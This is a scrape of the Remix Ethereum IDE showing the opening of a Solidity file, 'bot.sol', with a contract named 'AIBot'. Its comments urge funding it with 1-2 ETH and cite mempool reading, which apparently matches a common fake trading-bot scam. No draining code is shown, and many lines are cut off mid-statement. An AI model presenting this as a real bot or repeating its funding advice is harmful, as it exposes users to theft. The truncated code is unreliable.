 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.2
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUnisw
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
8
9 // User Guide
10 // Test-net transactions will fail since they don't hold any value and cannot read mem
11 // Mempool updated build
12
13 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 1-2 ETH or more if
14
15 contract AIBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>